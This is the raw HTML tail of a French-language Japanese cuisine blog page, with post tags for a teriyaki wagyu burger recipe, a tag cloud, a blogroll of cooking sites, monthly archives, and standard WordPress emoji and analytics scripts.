hamburger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-viande-congelee" rel="tag">recette viande congelÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-wagyu-grill" rel="tag">recette wagyu grill</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-hamburger-usa" rel="tag">restaurant hamburger USA</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sauce-teriyaki-viande" rel="tag">sauce teriyaki viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/shogun-burger" rel="tag">shogun burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/teriyaki-burger" rel="tag">teriyaki burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/teriyaki-kobe-beef" rel="tag">teriyaki kobe beef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/teriyaki-waguy-burger" rel="tag">teriyaki waguy burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/terriyaki-sauce" rel="tag">terriyaki sauce</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/terriyaki-wagyu" rel="tag">terriyaki wagyu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/triple-wagyu-burger" rel="tag">triple-wagyu-burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-de-luxe" rel="tag">viande de luxe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-burger" rel="tag">wagyu burger</a><br /> Posted in <a href="https://www.cuisinejaponaise.be/blog/category/cuisine" rel="category tag">Cuisine</a>, <a href="https://www.cuisinejaponaise.be/blog/category/photos" rel="category tag">Photos</a>, <a href="https://www.cuisinejaponaise.be/blog/category/recettes" rel="category tag">Recettes</a> |   <a href="https://www.cuisinejaponaise.be/blog/juicy-terriyaki-wagyu-burger-le-meilleur-hamburger-au-boeuf-de-kobe-a-tester-chez-vous#comments">2 Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="https://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/12' aria-current="page">décembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/01'>janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="https://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 30 queries. 1,237 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1347397830&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2F2015%2F12&ul=en-us%40posix&dt=d%C3%A9cembre%20%C2%AB%202015%20%C2%AB%20CuisineJaponaise.be&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=93741197&gjid=35250095&cid=679039681.1769061172&tid=UA-657617-1&_gid=460128076.1769061172&_r=1&_slc=1&z=1601534475
body_size: -453
content:
2,cG-FLYXNJMBHL